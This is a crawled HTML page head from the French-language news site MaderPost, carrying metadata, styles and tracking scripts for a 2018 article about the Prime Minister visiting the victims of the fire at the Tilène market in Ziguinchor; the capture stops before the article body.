

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/
body_size: 25894
content:

<!DOCTYPE html>
<html lang="fr-FR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.7 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot; - MaderPost</title><link rel="preload" as="image" imagesrcset="https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-1024x680.jpg 1024w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-300x199.jpg 300w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-768x510.jpg 768w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne-450x299.jpg 450w, https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne.jpg 1157w" imagesizes="(max-width: 801px) 100vw, 801px" /><link rel="preload" as="font" href="https://maderpost.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot;" />
	<meta property="og:description" content="INCENDIE &#8211; Le Premier ministre, Mohammad Boun Abdallah Dionne s&rsquo;est rendu lundi sur le site du marché Tilène de Ziguinchor ravagé par un incendie dans la nuit du vendredi à samedi. Arrivé peu après 10h, à l’aéroport de Ziguinchor, selon l’APS, le Premier ministre accueilli à la descente d&rsquo;avion par les ministres de la jeunesse, Pape" />
	<meta property="og:url" content="https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/" />
	<meta property="og:site_name" content="MaderPost" />
	<meta property="article:publisher" content="https://www.facebook.com/Maderpostnews" />
	<meta property="article:published_time" content="2018-08-13T16:46:46+00:00" />
	<meta property="og:image" content="https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne.jpg" />
	<meta property="og:image:width" content="1157" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Charles Faye" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaderpostC" />
	<meta name="twitter:site" content="@MaderpostC" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Charles Faye" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#article","isPartOf":{"@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/"},"author":{"name":"Charles Faye","@id":"https://maderpost.com/#/schema/person/6792010b63c8bb3401944dac87ef9d14"},"headline":"Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot;","datePublished":"2018-08-13T16:46:46+00:00","mainEntityOfPage":{"@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/"},"wordCount":201,"commentCount":0,"publisher":{"@id":"https://maderpost.com/#organization"},"image":{"@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne.jpg","keywords":["Incendie","Marché","Mohammad Boun Abdallah Dionne","PM","Tilène","Ziguinchor"],"articleSection":["A la Une","Actualités","Société"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#respond"]}]},{"@type":"WebPage","@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/","url":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/","name":"Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot; - MaderPost","isPartOf":{"@id":"https://maderpost.com/#website"},"primaryImageOfPage":{"@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#primaryimage"},"image":{"@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne.jpg","datePublished":"2018-08-13T16:46:46+00:00","breadcrumb":{"@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#primaryimage","url":"https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne.jpg","contentUrl":"https://maderpost.com/wp-content/uploads/2018/08/Mahammad-Boun-Abdallah-Dionne.jpg","width":1157,"height":768,"caption":"Boun Dionne décline ses ambitions"},{"@type":"BreadcrumbList","@id":"https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://maderpost.com/"},{"@type":"ListItem","position":2,"name":"Page d’exemple","item":"https://maderpost.com/page-d-exemple/"},{"@type":"ListItem","position":3,"name":"Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot;"}]},{"@type":"WebSite","@id":"https://maderpost.com/#website","url":"https://maderpost.com/","name":"MaderPost","description":"Digitalement vôtre ....","publisher":{"@id":"https://maderpost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maderpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://maderpost.com/#organization","name":"MaderCom","url":"https://maderpost.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/logo/image/","url":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","contentUrl":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","width":670,"height":134,"caption":"MaderCom"},"image":{"@id":"https://maderpost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Maderpostnews","https://x.com/MaderpostC"]},{"@type":"Person","@id":"https://maderpost.com/#/schema/person/6792010b63c8bb3401944dac87ef9d14","name":"Charles Faye","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","caption":"Charles Faye"},"url":"https://maderpost.com/author/unyi66exuv/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux" href="https://maderpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux des commentaires" href="https://maderpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Le PM au chevet des sinistrés du marché Tilène de &quot;Zig&quot; Flux des commentaires" href="https://maderpost.com/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maderpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maderpost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-6.css?ver=1765230346' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4088-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-4088.css?ver=1765230347' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://maderpost.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1b5fac;
--c-main-rgb: 27,95,172;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "IBM Plex Serif", Georgia, serif;
--title-size-n: 17px;
--title-size-m: 18px;
--title-size-l: 20px;
--main-width: 1220px;
--p-title-space: 7px;
--excerpt-mt: 13px;
--excerpt-size: 14px; }
.post-title:not(._) { letter-spacing: -0.025em; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 32px; --sidebar-sep-pad: 32px; }
.main-wrap > .main { margin-top: 30px; }
.smart-head-main .smart-head-mid { --head-h: 96px; }
.smart-head-main .smart-head-bot { --head-h: 51px; border-top-width: 1px; border-top-color: #e8e8e8; border-bottom-width: 2px; border-bottom-color: #dedede; }
.navigation-main .menu > li > a { font-size: 14.4px; font-weight: 600; }
.navigation-main .menu > li li a { font-size: 13px; }
.navigation-main { --nav-items-space: 16px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .spc-social { --spc-social-fs: 17px; --spc-social-size: 37px; }
.smart-head-main .hamburger-icon { width: 18px; }
.trending-ticker .heading { color: #f7f7f7; font-size: 13.8px; font-weight: 600; letter-spacing: .02em; margin-right: 30px; }
.trending-ticker .post-link { font-size: 13.8px; }
.trending-ticker { --max-width: 500px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: .02em; }
.post-meta .post-author > a { font-weight: 600; }
.block-head-f .heading { font-size: 16px; font-weight: 800; text-transform: uppercase; letter-spacing: .03em; }
.block-head-f { --space-below: 15px; --line-weight: 2px; --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #151516; }
.loop-grid-base .media { margin-bottom: 13px; }
.list-post { --list-p-media-width: 30%; --list-p-media-max-width: 85%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.1); }
.loop-small .media:not(i) { max-width: 75px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 600; }
.entry-content { font-family: "IBM Plex Serif", Georgia, serif; font-size: 17px; }
.site-s-light .entry-content { color: #000000; }
.post-share-float .share-text { font-size: 10px; }
.post-share-float .service { width: 38px; height: 38px; margin-bottom: 8px; border-radius: 50px; font-size: 16px; }
.s-post-modern .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-modern .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.s-head-large .sub-title { font-size: 17px; }
.site-s-light .s-head-large .sub-title { color: #515151; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #565656; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.a-wrap-2:not(._) { padding-top: 17px; padding-bottom: 17px; padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
@media (min-width: 1200px) { .s-head-large .post-title { font-size: 40px; } }
@media (min-width: 940px) and (max-width: 1200px) { :root { --sidebar-width: 280px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14.4px - 10px) * .7); }
.trending-ticker { --max-width: 400px; } }
@media (max-width: 767px) { .s-head-large .post-title { font-size: 29px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CIBM+Plex+Serif%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.8.1" id="grw-public-main-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNLHWF2H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["maderpost.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLHWF2H");
